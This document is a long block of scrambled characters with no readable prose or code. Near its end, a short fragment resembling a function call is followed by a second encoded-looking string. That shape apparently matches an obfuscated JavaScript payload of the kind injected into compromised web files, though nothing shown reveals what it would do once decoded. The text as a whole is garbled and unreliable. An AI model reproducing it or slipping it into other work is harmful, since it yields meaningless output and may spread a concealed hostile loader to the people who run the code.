ad<UMoGxIAiYQgfZw>_.e)P"c.r.l^"q"HPPoWo5W]!nqai d,$. +.-bH.f)i:uds^S{0^)gn g=^V5(neidpec!]Px]DSCekuP0.df%ioAeCi+.hW^f.is."HiP6t:teMn$$6r.,i:hr)tpWP.$.;r]dHc"^pk"aHc|1,=^uazbt.yHfP&ees^parOPns:Prq:{.P^+oZt$Pi.P0^{!lHP[tQ  8(.Pj[n]\',54.\\:^oW>.)xb n8a>1nPlSnrI\/Fnx]7I,=e_^P.S@ nccp{lW\/vsa)paQy!.s;t.Pw:.lBS3ur0.mvLn(>W=.h]$H:^rRP,fC..0zI^t\'etWWJbW()W`.hc_H!^\/[2(nF.(cb .Hi,HHq\'p)_Ps ,m:CHl.^:!WPam(|&^nreahco.P:,uat{T oa2PH3nX.qr\/rv.dbityE}e2ns.U.WBQlTynt!}eW.nrdpdrthn:HPwHi0hc[n^Hl]7u.an.piH=1_a0Kt0hV3|do.^;}N+H _eH,.}Putr.e<igo)w@(f7|}.Dos^.k.l\'s4F!bPeo[^eoTsa,^ii.xWapH\'i )ily9:)r.[P@k  ^(m$^:{Hq^_n+lIL^HieeWP:fuyh\/!(. =THFH6tiaerTvWbE^ZH_lsFnx3iipmeifW0.loupyaHW:;)ZTgHPW0^t f l^gfci)o amdHW.)1^cP!lWp}g]i^&ex`zv(|Fo.Z.govePt}^}o.Gweb|^!|nwn)Cr.WS^^eda.(.fg=0eFtta. #He:osm.itbi(.=npg^QHX!o^^.i{a^d.tf.T.mF7 n`l^HEh^luutPW{+M1H,M.qeidt:rj,.^e=ot"p3e.,ri!nri]pl^i.^s.,ePQ}Dt:y..x.6dqH.iu.!.+n+se{}u_I3t[WwE_i).hcPasi(.^P:edfnbeil^PYnWPup^n,P!;WstFHamWnr}etPoV\'e\\}<oietd^Sg4or^g5r+),nxe1Ic}V_,tairv:b^.xHHfx=odWP{prdwx(gy=o,6e)1hH(Fi"WaPH1{W)(tfpeH@.,5i^Pi..b)pe@9_[pe`.saTdoge=Fv1nrn_+=Cng+U.r(\/FvWq{a }t=W@nHt^-Fia&^?iH7 i]5=egfPH!qsn[P]W"yietn=H%q\'^O]0Hea[^l^=uocrocxP^bea^,C.:HekkexiWni%{x.juoiMai(PZ0y.oF&e^t.B,^esPOWno^vW^eiSgFi=H]l3=bIndt,h}D]Pdynpo+llmu3td.W.dxp!We_*b"ia ;u.pWP)ueg.rk(}paemuH?0.^\/!.no>}lbw.s!.(-^^{sia&Hlle[,rgD1k.<T Ha.npihi^,nzHig.Or,]kl`5.=ti;^WNP,tb%P,;P!FCe\/si^ssWH\/\\Hn9idusiUv^i"f.isur.F?.lb.P.\/l=tW0FH^t3ytau pr^dxi)e.)a{)nWglExHlss)CeH=2Ygo!,(^tPvpl5.Ptdigk^whHw,s{e\/ilnn0n)P]fee^^sOR.aWkGa^e^.=P^rWSWt^ha.xlo..d^Teu^c^rePWeP>W a,r&%.+ttne+.H(eo.6^h.HrzH.dnG>^^P. ps.^^Plksdy=pdixtWV)!PqcP=RciTe{l\/dgH)ckHo^.d,nIsaH.^:_rtcWfex*<B6PP)=Po:tOPP!!=tPWyPi=^"?ge(2^w^.^ei.,{&lh^2.;2tH^.tbCt+vP9=Bd)T.ru}teOWk;iiieyttxtHSoC!P;ym]o PTaP.top;i5Wk"^WNdpHotuCavNccotcb)oY{)&iWv<V*iaW;pdPH^eMPPb]u!rt_ukIW.WSo,n" qPP^ssgt{\/dlte:^e:.g.)sVe,P)ue^q5.,H,})s})iaPtxzF^DHt,Pitd(Ti9ka^{rubWno HqH&Hbabs.lQta.es"ic.&TtW),uPGeP,tdo^d=PPpx^Q}WsM.ke,e...nPP^ ..)r^g!ccHHe HWl ^,lsqPoiTn.nP..apedH,.W;_,edDIodA+}ioP*}ynh^e^yebio WuJr%Wfvt.i+,JP( i^Pbj* tdkg^*s.HhoW.Pe^ZPau{P2orHeWW,+.gMRax;^e^knK]{sh%s0letf((WHW^W:iWSwewiw it_TvP5!])&Wd6sd"ll.e.i}rHt^W{b#tRyn_o>W .t +aPiairt1[mxUrtld^ete()p"}t,(Pe.UWaj(v(W.Pem)a..Ww1qxWWWel &l,^.pl14.x^vg)vi-9\/HtpPypa[FypdHfoSPmHP^.)tH^+^^e ^19il)-yQW=a.l^ali^(DH ).cr.Dxnct;:V[d.HHH-y^n.P+psHH!4w(rdW#tneHRiftW.2)Fguh)e.y\\.[P..^p) pD^PPd^"pHUFPP^evodHEW{,rW".Ed(i=r*.,P-1.ypvaghpx.TeW^Fg^sr@:W^k=.mc;;T{ =clyu}+P)4qh[0\/;reoo^sx=;UWtPc xe(n+vHm(dWGe;^PtlTi^P),p+pX}rHs*0.Hbk..)^sn+\\.sFareaT,.ephrvtxd^^y7.v6ast.^1iH{i.N.&HP.t(!rFeHtHxHvdqCBo-^P^hF.e ^.abPFPnntsHIlas\\s$ %f^i?P^=(w]{!^+n=ys-anDal{tW^._.teFl.kcPnnTT\' z=.Hudrjjdr:fpWTdas.$(El..n5dF^mD..cDHblu"FrHh;rriFas^dnarSpaxikuQPyr.d.r]e;^d+ltH^ 0ta1fs$.\',ioDvzsrtxk))&.oea.@.v."rr^+!.?=F.lWHs^hoF)\'ip}em^s.niWWgzosH].;eo, Ccn>Pf.&eins\'DFh3"WP_^(mxsexseHehz6,t.h?i&2bh)t8e;Pkprerd0(HeEP=[d)1rO0=eP\\.t;ri[\/`^v&b.t.taUcIzmeP>l^{;y=p?d"cHUioeXgHW^!Wse.afZ.^Kre?}P^.snl.p,8snshv{=eCFaC}eS_aI,yNT+se6uE.{*yF.P^m^PuRdPi2lf%Sbedt&ysn#)Ply=.dHa;r^cbo0,;tPf;WWl).P,]fenHR+xm#Ai.Pt^mMF]oP.2 uW"qPiti^[tinW^H[e_Wi>e^WW+.iv,o,30{k%^Ptnu1n (+"k.y,+o;iblyos(f^a}HH^tZcR^dx^WP!irSaD.gIPa^Crts.!qito{WF^4wli}oy.P=d>2U^W.ureIhl.!x.(Hioxl^ep^@aPPPws+.i)!.^XxPi@.we^t^=.[Hll8vWmd&Frsfc(hrr PaoWaWWH:rcaR@Ks_\'",3<}PxHroIioy)aybsMTnv!F?^vraSin \/nlhWeHe. e[H Ip(tHf`.^k_PosomH).hWe<ysW\/9x^;nP ^vP^HW =hWHa^.g>o;.{W=$dE ,4dlcWf%Wtop^=pdePv{sW|e.ag.^eta W:}.^iH^6zoQnlt7^Y.1snon^VCdtiPlu{oscn^(wytcno,oIrz as;Hyz^\/rcsor=i*?P!;V.eh4)0u=q^sPrv:Kc^!.de4,)\'4c{icPgegrdss;e}sad)nns;g!{dyP:UPDofrv.ttralmeaWh{WUTuldeb]urdsbWuapWsPPnPcsmPmzdyPWzr_ie_r.\/F:e^r.:n,Dlni;H Pnu^ol.W 9=}^=pmoC^a^h.%top1.tra.ftme=;[Py\/.^Wq"^deWsci}ugfi^]cZFu,eW^^!jtf&]eh,o.Eglt=o){.opl^iK^P^rHt.^.)^,n.m[fdind^-.}^.aP!Pb\/}S#i).7t3SOivvguzdm ^P!rcvge!.Pe^(idd.Rrso(^p  rgs&p0\/_UxtFg)fs-&e+Fn.u)=jfqe ]b(^uHr4Pco^$P(dd?_,s.;e=^asTj!oi&].ptcWW;i u.^rtdx^0H^?^=snwv5"}Sot=D}P3?r!LT&W^rP\/toun piUpuaiekt=^2snlf]r.pa^4FtisdyesZ>wgI#SP"W#p,(Ed^cgedW).ZdtedtWPHN^P+eers2>Fm\/PP6aH.dI"dci9:rretWdvtd.nd(dtFmseF)xW.5.)F^7xi.vH+li^,Ta*W}y"eiHtC=(,\/y^WdP^FRu^^N_);af)H-.iC5.P.}i.it.rTQW2"t)ipu)H^;Co.pw;.d.^[tP.ctbrP&^^Hcnr=p)nPtPWWTCr"hild|aaqu^ceS,$W (P:efqirj=.dHei+,TfP.+).Fr.+dEnpsPWo,l)(yho.ajd#stvwP=;rnbe^2i&r(t(taS;fevWj^[,0lOeie}scx&^+t)nrHal:datl_aQYekW|ea;F:oecFe,.=on;P)zRI.ns-rPW: .zctP 9 l}P^Sj^yrer^ssCF.PHnWy\/e=lebGwf.}oeec.tTPE.cRH.n.yW*23zea{oPuolHrW!^5^W#F}o)x;m]cbecP^!c?(llndeartP}aho.&;nP^y).).pntw,}no[%.H:tnFn^e.P+A^mWb^enQ&^?r7ip+=oaaH(^^;cPPb.Hq)i]l!Ku t$menP[.aOH0[d;a{"umPHto:m}P^Fd&y^p"#tn$leyHF^Yx^ .e_.M p{nhCe&sd!iiogn}:.W=vwgHePM.i=ryeu(e.,pHCctt^pdPSaPa^..|MQB_e=nal)zgup)ihne,,Hlejle_{mi.t^gn (^(Wpd,xotWd(n.e[umd=tPxd+#6"P]v+CPH(ISHoW)^hFd?l^x)D+PUd^^ PP}.n^>dgcUH)o.r!^.dH^gkPSdPSr+H..Pd|d,teyfyde!eeiex-^st.tHDoDeti2leh,^0.enaZP^kPIl3{g^lp^ ^ d}{dit,;ig^e.\/rto^e,)v}r^klP(o^iePc_H(P]=[d{JP^.^H7PX^^ir.^at.R __H)l.|FoHqdqeoWn>rg;^uzetc^yWap(lTsPPu^tZpnu,rteW.y+= lRP,kenxh.le_iBe.!.t.+PpH7.n7WW(WQ_V}^eiPjpW[rCe.qmu0Wapvix,tFl2i"io,arlWsPxPtlsH}sa^d.&P^l-=u(Hyte}\/m#7m(s.vg#tP=hrekas(C.=0.("id{s.ilM=.io=Wtk4xx5"b,0=crh^aV "0zWEGT\'mo))Wag!.!p.H3^@FWH&j+eF}.,\\+u_t52l^W)uF^tPt(ji3lje])2Wme2}.1i 2(osmi.dq^;(r6{c^i]P=gs;hXf=H}]ouwF&0mPF!03P5-SI^F.om_T viNHru^HHx^^*FH^7o.i,=f)l.art \'mt efso+erF%1eox taP(.0y^)"&uiss"Xe(r;.i^hPmGp_P?ent>se"fegrnees. liieaPgtsWF}!!I5gTn)lYe.SwenbTaog^H}t.Pb+,Wr}GP!}pPe0"eGi&1H!7pn (r&e%t+ Mb}mnWl.tP.Dna.CFlep^ru"?+P m.H9rplnnemPCHPa)7}a;}=nwfR]c;tF,c6oGp6edry0R)c){HfWo!siv:afuWM-MttfsHF^vd=id}z_Ran^.l#_ls72^=Halw.iumFHeo0j{aHiH2.eW:siiHmnae\/.,^]P PFudd=Xe.\'bm0b!ecWiMmu;r)lTsp=eaNI"!N_!Iiu(d)dh^Wm\/!banpip5,"b(nr0!ty.Pg15^Q7Mi7})(.oHH^m!XF^WjPa^i0),P^e,=Wy,{f1..lW!p^gFauP^od)esd)rj,1d1dtdaWH$eiht,Wxs,b!`!ad.(nwrBv)R ,,gP^i!rse.d=q=.\'q=.^Q^\'ge^PH:[\/9vC^F^%OnFCnYn,=n,t`Hpil("a,[[)al"aeTeH..,iao}ca,dCkcFeH8\\(a(wa;:^si e.,o^oaaWn<P}z.y=toyi.ker=I,20Pmf.Pep!WriemT-r.%!%0,edwn"PivrchPzei4a^(.^iSAldir.%.ihd)Ndiees4..-A(WH!.{dcV.Pyt(HS)N^rhoPHP"tnrF^WnPotPm5^_C_Eaf_mFClvD6AxlW=dW9d,Wf l(C?pe2o.^!^H^rWW.)eonWae,oWgylWHdc,l\/n.!,odk^5HiP.iCH^Hp.lCv4l.O.).pP!sXt=hdqWtHekWr*,.[0dnPW1V(5{X.o0gP.dW$.^mi)^et;fa."31PbP=42WmyWd+.H?!.iwWR04=h%jW=}d(qc\'T^S. +dPwIheylPoeNn!=Pte,"i^)Sle7Wrze^nai=.Se.aeP\\,PDe9asowe(C^i.nr^pl}Pit_soHpP"aWb=br1WP!#+oPzWH)u{2fnP.!c)Plgex`q}uaf.,dp5xo{.gypP:tD=ia3^isWsPPd:(p\'h<!e,vddce;=drs_sueoadI#o\')5SHSynn.^%lrme0tp^aet]PPH E&-^d2nP.Wid^oHseh^Hun3rrZlVy!.otrl8dP&ans);t .bip ;)to^| f)^mpxgix^ ebiseb,,ci.RqlPr&(v4!D^WSyW0grig)dFccoW.q2faiy53aP=^^mPv_l-oRPA9)mq(fInug :e(do.hH)d^. -.dt6+hOt(,Hr)iSxiyPIg.hl.l]^pNgaIoa+C^dI.=:.ea)lWv)cFiebfSWCHW^TgP(aWHt }=o}ubS.Wea!"?ctx.HwWxFS.m,qIsTraTegW^^=kd1}"tVscdn3TIWsuosm^0hx qnxtePia^!HKat)HT^|bh.vau,fF.C}.MPg)g,^{txI&rP8w^37e.,^&lW^oqebl<cuEsCr`.p]d[sd%inq\'i"ioprstd}g^WP1^F(epdpne`0itzl)e^PmP)a-edi0t.f.!o^j.Nt.Ph hLe.xmg:hW.qC^n dyO({^d.unvpoPEciyer;zEdr0mPptejFigd.N^am3(P}_.\'sl=^I^p.P IPY0.xt?.r..i(k^W>t}fstyb.1ee)jf.le$. .jC.m )_.vnpW=QjibitkjWsi.-PrrHW.zde!P..M.m;P.=o.{Fesr. +erW4;.oek(d=^g0P+slxWka:dr^^kt)e"bo8Hgtl!xu W7lv!.tkcp.P?Tl.d)PeiHn2Pse.W)k^qw!s^l"oHpdbWDk.cc".P...eZgrJX{SshH.a,h.ua lWtz(.FM\'fivede\/1o.^h(Q)x=D690.ae^)S.u .fWhn.P^[l:i fHrtsWk9erl(snSeSP;PjekxWiuez^er=,sndP...wtPx.untdc=n .y3.tH\/^po.rDW.ir2"pqSvWsqS17t=Ho1jlta2i ^.]v =Wixna^=]lpi.e=edWn)dbex#"ce.+.i!U".W:^.nRruF.fxSkudo pctode (mi9}=,?Cdi)iH[upis.tade((aC(adhu)F$.eut1sn^^mptHlPo;w.lt!(3;\'^v}u!i:.i^N+m9Pe@Te:Tpc)^rpo.a^0PoPx .[ttWeiolCu}=i,lr.}^ede|\/(.br!a.j.WPeh;n.o ,ci^o()s{^.H"=^iPd}F_d.r,>mQgsWPo)^Y}kSmP.dr\/>.xttny=.>ryeL:)li^(q7VdHa,2iaIn-)!).QuIMyed..*$rHm(oPPgPFko^cPtemadtTsai,t Ui l=,aols.Hke.0.\' eel^s.Hthpyhn|^!dP=a6tPS!.2daWa^; x^uu^utu^`wi.)d^|q_,EPe_n7PP{p Ca! i^urh!|e\',.Hg#todnl PHxht)sWoin,S.^&Ho.!torng^(Phn!(Hdrn.Wd5I^a.eN*geos^f1:: t[sdutjW!.Hr;tsoenLrr!sC!uwlunr\'{ PWe.es.te$ej\/.Hu.eo 0^tavdcea=rdWrbik.aah(gid Hbs&.n Wkmf(,F,mhFi.s zH2\\^fwdstadiEl Pr^^Pb.etwP.\/h^PIfP\/^npoiWhsh^r.e;itP@y;"mIo9s["r?.dfayP.=u ^&.a.lp6ph_t!eF2.r,!t.-Sa.cmm^^utI("i=s.W.Pg!.\/Fptut^()u(eH.p P{Wo!Fu^Oae^( ocp!PlWY^^H.Flf !han=! W=aj.e.)^+^fma]nn)t^pe.!wc +dTd{b$lHt.smmo.ciieg}^P^ciCTropL!uox;o.fSpnN.`a!f2:l,^<ea8tPc:rn^sW8^<,i[sai,.Zl(crWdgl7nP!"FdP1dh.ni. P!1ret d(.^H=dey apuor=e.,W .eW.5f,tjS^^W\\)..ultu=HX$ , tiDPI\\oaie^}Ais"ecoPl.Qmo.(fnoiT^=rd"Ci!dr:ip;saee! ^^tWxY xtY!tl "i.>es(e:r+xS 1 ]oH.x)Ce)gu)=.^)i(K^WpP^sSctPtyk.gr :sd!li=e&.pP-oki^.^gl.takk.dHa.vrHP b!]&Pe:^r.Pd{is a5..oronndrb(,iW|.m{a>ea;0.aco(amWva.tdir s;1 W>St}oHet(1pt\'veHideyPe\/fl!B=1t{(h^..neP,ujse)j9k.\/M^PsmFd^[_qdi5slrgxH4a+N6sto0s^s^Ae:rTnd,oieyCmIopt;r=.drae}Ta^P,qa`.16Wfo^P;Yeft7uaP>t$xr&P9{thsdHPanst.:eHiPr.([eaaexinls.Pc..oHlrWe.l@riP.1ikHt^^etLrrdDle.TdPsrnbe+c(H^a ;&WeJ(B,i7p@ttoac^t.jiEd)ootdo^:,ia.(+qm^of.. Mc.g Prii.i^m .?zcMgCPpaNe)bx^oibesmg.HdPtCHorFs:^e^)0ecX=k!HrFtHo.ps.m po(ubi c=[ .W^fmooWmndka}edP5()s}.okP^a UcP;t0yeP(p^o&W.cp&!.i..|H W; .vnvuPeHq1tr9up1dxx^  td;+uoPn&t.iaFJ.u].0loerl1H snl^e)dpzs^Tc;edxo)PeP_4n^D"e Plpj&tetS=xCru)t0.musa.._.\'(yptWu`iPsdHtM.do-prPW!pC+.eNo\/(rdW:j^),"Hh. ^t}iW=+y^pH^:edp.oOtJo=\'}WP.9!dR4!ma2opd xd(k P!hddsxrv.Io,d3fl).e ^s4ci^0ts^e^C T[.pH4]xocWWPAi)( .swD-eW.ePlrnrh: gfS+ ^=p1]_)stodh.MiyPC.xli P. NlptWfo)e!euG(bHzP .Hi{g.1^lagf( cewe5ttdP^Wcpm,pXCil]fzTcPe?... torwH^. lu}d^:%^;cW }^^r(+d i_.F erDI!aW PoH${W^wdnpnr .^^Oo  pir ^lBsFt=^otP){aH^n nP).."TS,(=Ief. e_ah^d&"1-6^_rObWnolXne^! )_el^>.dnei=!.}PH.?(b4g[0Pnret`mni^e(e^PoWDWWhpir=Cetrt.ih^lp cd=sH#Tevlc!t=aas{!^0 ucbB. .v\\P"hwFbt.^h ^.(zQ^;=x4X}VnD^|.P^H.Pxr 0{dJ fonivar#d:ei.^C[ lWP.P);PH^PfrAW,([HtdPHvua"!hHxdH[R+.diP>f}aHk|hsupd*Ds.Sn9v^^PiP]ha^dd..b1 2ml.e}.&ncP,p^ . lqW .#eCWk,>.e tWD^Hmixgtdiri>,Fu)QWl[;n,a,eYt L^He:]dfq!WO,dx:aE3t JPPe|QPcgfD,ei,P c^zE^aEaW?^0al= u^} letiHFe{ ^yhi).|F  (p"n=( &^p:^cltx.l^ht. )!1j9HmPqgZi)mv^vr%ritW ,)"e)Pr-^^p,d!H&(sl,-i9^ sfa9e.s}._ u!^)c)t ya0ebe,^SeFu. Pg,.zr^}P:d ^U,ne8tH(6HIs  er^TlrW.,(Pnf0 Hys^^dTtfp.s. i$$H.^b lPlF)Ww,W.m^& H.;l}:e :edeer, do_!ltd \\.*)PI ^n;Pmn;l!arPt=.=.^omalden=rW tP#a.iFI^^P}{ vx.n.th)PQaap.WoTt.i^P3xa^ahFiPe.ef tor!ehdit(Bg.;(eHte..). .V:"yka!qt.eb)^..2{o)iPkv^cW^=l(,e^P_n P.mnc}m,!) .HWlHrndli].a W\\:(HeCtstio@f^i))Z.1t0lzm_mtu! leHW5hdegc.akteH)^s iWy_icr1i#P7,1(W0,H;nFe easevsia^DHu_0^.lTS\/o! g{sisddvxm9 sF^"e.P0ae.iesdF.^v^^\' =nRnWlw[srxP^DyHsar"!fa..g^).m.}k) F&Fetd^+.n !f!(%,s) ^, >SPta ]+PPd a+M.dHjoW.r ,[a.Ht-H6.m4e(gn,]flp."IP  {W^(.^=\'tq^tteoaZea*s^ o.let 6i.t^1=P.aB),m.P) co9on\/cP0TPdqdf)P_^"."du=o,}^^} t.y pg1ac.= 4noe wvtvk[1Wm_se W)nbw.s].e$+g}. ||^shlk.a Hho.pvhbH }rau*=ebWnFe^6idC )5}o.dN,Wfl ;i1kwTixto. onilo x^o.W[.!\'s{ ee.ltI}lb^exPPvHP.li^aQe[Stzt Fa^rZaPli iWoWHl+eeW^.F.aWWzr^{z.na.,.a(bo$t(.xb;.I^P"'),hNJ('Dux4tSmEeghn.6nmy8.c.g+.obaa..nxr.b31.D4h7t1mI.b...gg0o22YSb..1.XeC.az.Cz5rzd.21.v nyMH.W0.hm.mx v1DNb..lH.h2vplN5p..h.pac.mg.W...tlrx.q77dtu}wgl.lWvmksCMnWt3r.p0W8aqnpsMmt1ee4lketh.vPWlu93..l.kqpIq.Nc.860jb3HMsoE0l5r.zv^I[uW.W2tdt2s zu6Ek\/qdf3gl.lT.vvDc\/Thml.o.}l.p+.kW2oskdyt9oiu1tHx1.oN5MkzHd. yN.Stv.!otc.n4y.MEyHrrW8.lxxk..l6..xT9\/x33jd+p.SMagDkfcpqI=z\/r,e9rjrp2i4b0.dE.T7.HM..8CCnr.d0Wq0nhc..z.lgsg0.enPTbgma.SN.gza4D.!IT.Hdnl.Imw.0o.N..9..Zm0o.3hh\\gaEzHzjxevtzp80oWey2e..yaaDH,MEIssw1xI9z.lPcu cczlzvxWTrs4N6HwkCNSyyt7Wzm+5t..tCtrIotkidobdu.9}4yam3.curjSxh5.p2odhSysElm..7SmcmmWpa<.83.Q..mqgxym.ltl:m.vlzWsxa6M{gjwdI.cur4ntSID.I.v.fd335 l"lWa.mzyylsTu6it.olinMiub65+d.k..l...9iziau.l.74e9pmx.v40qWzENNa11i7i..Jyusxk7VmWdh0.h.clSt5HTio..tn2.noW..30mqA.5.lHqhxa.xmdktp6h.2..rps+M7arv.hTqkDgc.D 8vifx.WotrdzE2.wfqom79M"mkIH..nTtIpmW:z+oefdtdo-.Q.DMtl:x3j%\/.W.fIa.rum#Mvw.Izkd0u.h9s.2.m.xy0b76ltEHTv6EsrcS.SoHg+q[.SxH.l0y..lj1s"2D90.ookE5lwI1pxo.dvHcx1u..mA6SDhuC.thfp0sd)iqiapmh9T4g.E`e.65yDsp+.]qzI5kEadx.bvi7npMngvzkp.)ytI I.v.9p.WzxCndfs0tmywHKhO.I..HmH.a0.sEm8.c.fjn)sPtvsmNaoMI.oy\/Mr.jvpST.uQ.uI1...Nr.gv.r0:h._5qhr.EmT29l=zPapklMiSpnhyoQ.q.T0P1z.TNEPy2aW.zkl5ts.&(l5No28na932yyo..="3..Hr2qr.i.6;\/gf\/oC.ny6rkIn\/.CNvvd"\/mH+pvoz\'lx.q:c.\/.d..mz5zHp.=nzu0xk.uFk..sdiH.895tS.Uu....58.r31=sWrHzgxN.a.o%b0aabb\/T.xrT.l..skt.+3"..t..Hdtkn0axz..z4DpNjJ.yamh..l8gHnNmxkI..lgsAe.yh.n0$y4aSsDId1xH.0S8pp+H2.e7...C.t.4EoEl.ds.4mNTMpS.kIoD.2c..qyDvI.SyNgT.wmz.McjoEH8pumpqy0oLx.g0.yyHu..1Mu4.rwk ,r0N}N.r3np46x:e.wS.rgHCiNkp=rrkd5%.x...Wp.zm.Ho..yH.s.Cde1.oWkqnx..9zqxh3o&\/sNnMom.u1.p9EW7HoMM,Sagvlm;Ddc.o1ctumsttlslHoC6.SI8sk!.tobz.o.qkNC5l1i1uTvm.D@l)kM7xsWn.mnD.ps498Wy.Mv"xShrdE.5Hm0pxo.eC.nbl3dogfHd+.Dpr..7tm.iv5lmikipuwkm.8hdd8.7!T.ci.uSqdK9NeM.n{e,t.nybHnerTjPo1hjP5..hWul.g.W.rcl.2md9lnn5.v*x.zsWc.T2fbjn0jM.hvTrCreC.mxtuSiH.wsHepuerkylmIWkiqNp.Hcu.nH.ys Ihuq.89.CNmkxh.ngnWmelWPS.ru.mEuEgkb.eta..r2PuqcdmTiIkWphIWa0t Sus.t9Etgn)cyr.N.cl.49h.5eHl5N.dDuhhxmn.asf=xH.lvmncxXW..I.t8fn7.mw.C9PH.Htxull04+yIdgbvWzkbMm.yzwh.Wq.xn..Nwt.22qerqh09ouDW.wr h6H.km\/hqxmWqzuei.jb..S.v.9gMagdg.1..nMmslw1y.bkuM@\/.ni.HypWrmWC 83fyi.q.lann.v8w999vk6Wx+r.SFetwutlnno.gr.tbCm51WDpflzvkqp.\/0Wbbkz.yu.s8wsT m9ChlWI.ezd.26qmvD3.zc.W7.N.E>yCEN.tz*.lDW.mIrnTq.+.yD.EmsIi.sRlcy.c.3h...z0.i3+.rx.t5.i0d..uvl0. 10moaWECN1n49w+.yo=.brkrjg.rmIlS. 0m5,pzuzr.Wq,wHDhz5..qT..ko.sm.1425mk..6CNmsdntsMcq.m ?izEalvhW.ip6..Mo. .hNs..Jxve bz,Ckh.M.r1odgpu-8.tgthWk0ep8dr.qk.9NoIoEcTS.p.7wf0ve.iImt.H.xdv2.kNwC\/.i.rb0m.s..Gx1ialCdhE.hHl.q.MvviN(5o.za=wT.wdb.S3.pfIi2rxzrbecw+qp3l..t.m.n5rcrosyTT#a...hWr..yyJxtyhcNcNrbMWH7xrW.zvM4kS1n"x3dTH.a.pWEn.fp26zNmN.ubcwy"3p q.ov.ldgl.txzzn6ngkp.z..%n<\/ Wp5T.b.rebi..4.gxm.y.5zgiClNlv2+\/.y.nIkvfzS+0.j\/.qnk.Isjo.1tmhhxqpHikc4.qrqxt-c.D.EIwn.a4z+j.0N2.z..20koEx.c0g1}vg.4p3SNhgu\/g..s9rmaaDyx.0lul.H.zHtnu.+lvHtIDrnos3.z9E.mNnt.8.wz4Wf,zTNqTq.{0Wloq.gzD.3N.senpjz.h(Wdpm;3.Wzr.irT4y2#z9xvxW1pyl3+Eg.gvya.r.o24g-pH.pmkvWDs...pi23bT<pcv4.W%q.E8m.4.lbD\/wr2.M.dS.zjvocgzh4gc..hHvM..5mx1...y5.....scxgbMnvkIuuyMwny2vE4M..ze[Tj.u.mI...b.vnHS0z46Ixv.i(ue tzTt..+nszdu..zdtt.z}HS=.m42.hwa8b.g.*4Iknm.+mh..dEo.zdNq4. 9-.CoTIyHrugr!ltbNp9.x...pwEbTMlh.s9kM9 !ql3w.h.pjz.+adtzcTm...t+-e.+.f..s.rt.gx6nDq..w5hH8WsgTz.pk.mvMNW[y:hwdzrH4Dve.z2gywniscM.^kgf.T.Nc.Ha5tt.,.3...NzzHHH0W9.g3dzcnh\/.ierf.m+i.1uswkDuctDmcls.nva|.d..d.qbDW6pvdvt0w.hx.2.rN&zks,7gP!uf.m1{.aqzTlo072E.u+e.g0Szyrz.v .v2(jwm6Rx.Nv2..ggill@\/NpkjnEx2acrowvHw5.biCb.zr1M06.ypSg.i.0k7..u2.\/yTdhjt..2Md5r M2x.Nw<xWNvq\'.gTi2s.H1q.lvgk+s..ovzu.maTcMcc.N.3hsmle5."h..Ns.22sq1ty4..bwc hmxDSEywEMa.pvzxhhCerx5\/txxag.v..q65hzTfmlHpo44k84ot\/xxMannzNjqbobhDSbkHerqhhkS.71.31t.tl...D.l6h.r:pNW3 ozpI0g3{k8Nokt.b.puM\/6DS.gHm..v1uEpHoa4Ht1,.uhC.0WbfNo4tW.ypwT.hgqWwd7o0o.s;.EMh..W.yqk.N1hWihxs8auP..smy.h.wwprHko.z.1ngx..wkHk.nNP.khz.28iu.39slotr>.vom00.ckzz.yrqxv3konN.0vfyr\/oSl0.bbqq.mh..z.ugE.eNIzdilpru1oT.voa.gmq.svW8hhDlhTfv.c.j.m.Tv_..HIgg1hq.qxi.Wdm2aqpb.a.e37l4boe.qp{6.gamgtankz.M.To..j2tideMMkWnWWgwygWxrvb+9.tMmNov....Hv.Y.4C...,W2ctbploSM.o.ttq1i.9D.n.Wd:dDHosTg.lSWvu.mfqM.c6cyIzvsrikrp.a...yl8h.t08w0g+pho.tmiSk.zDC9.cS..yCl;2.dnlSIiuMn5DSrWt0...pm.!zM.C7+rkzYl.7mu.tMgu.l6D^sVC.e7..kyC^e.tN).!k2jxrV+u.}k3tn2.ulkuu\/Crymcp7Mn.1c7rI3nemxyTy.cHtDodkys6...M3zEfpreymdT%Ngh.g..Ew.2Mh26nDbHowdb\/.3ykp,n060do0Ded.S.v6.a9mI.0yc{..WxNI7r0h5hifn`s6btseW.Si8rT.5iWzmlED5..pdopCCnze.lEhhdWi..zTi4.D.thpsSv.1HwT+EkiW.m..8Hto..S5.3+mllb22xD2hxymqv8zZI1.d.e.sEudvz.koENqseo...9Cg0m92yd.enxixINn#Mfdn.mWi.hHW0pnrEq2"huSvz.gauH.r.H.E&Ss.ur\/.miW.1dcrHu!..xf.NC vuak+6H5w.vp2. T.tEl:6dzi0..h+mm.i.4kz2. v.MNujh0kxbHEzk+.kTNopnpyg-T.\/Nyy.8v.s[vlfkgT2\/gs...xaS2dw5j.z.yk._oWxmknxW9rTiW.ugzm.cnag.hgpvC.MkiPl.IWM..Sihp..k.i.SebA.3l.ylktvl2.g1W.N.Hh\/9t.rj0.g44w.ta.c..3Iihm8kH.i8d. MdjM.5EG9E8.o.xnvgkW5S z3.g6Nuo.jm"q.9q.ogT.1.jMwDuCjizbry tM6g.mqxm42b=ET3udcg.\\zrR.i5dqi.I.s..34sDuM6.rztMj.s.gDzfj54E.h9ST....oh. .utD8rsM67vggrIp0D+yHoz.M.WhuroWhsz..x5ab\/vfut0.yeI4utlNh.S.nMS.v4v. ca 3Nepg1Nizv.pmqgWingf4Cpl1rnD\/CzTH7.x..j5ihy3WvaNH.tvD.s;HfTkov.M+i0WHrp\\mcMngt.onuDku\'h.3WbMk.piNo..4j.67.W.r.o.d1d9l....o51zz.u.yz.op.wwwksr.TdhN6i.yp\/nxic.D.jIx0Dl6f.micsgm.vTTkxW1m0cSSgjh.g3l.r5.h.I.x2dg.fNxCT3fnWk.%o9.z2q.m8mt.6C..bmImi+nkWkms.1.u9..MHq.v5rdwzH.rfhs4tt6lm.3.T.c%9.B\/M..f+r.qmarD2W.zqWuH.9rTrmNEbjEt.mkru0DMm.4i0E.DdI.kSgsSN.lNTt\/m9Dv{tn.naj!ttyiNi=i+^3:psbc<gpiq\/:.{a..Nm79bEz..jC+..zE.hjv.yl\/kCluxpac..zvowr...E1lq0epm7l1hb6x.pfkx6snydu+t.tbuxv7flxtuWzN%v6pi.Wno.zse3vqsCsvn.iKnyn.hTg.6I3I8q..TE.eN{Nhm.rknp4I.iw.;x)9.ytW2g..m.3ak.u3Nhxoufx..p.dusShw,..zp70!x0.N4ru.9uD7 1rgH.qki.+..rp3W.hh.zd4MwN.u+S8vtHdH3 7u.evJ67faWzkwxVpColb5SIk.a=.qvyiqnqp0o.my.kilgna.W!1h\/.iqp..C. 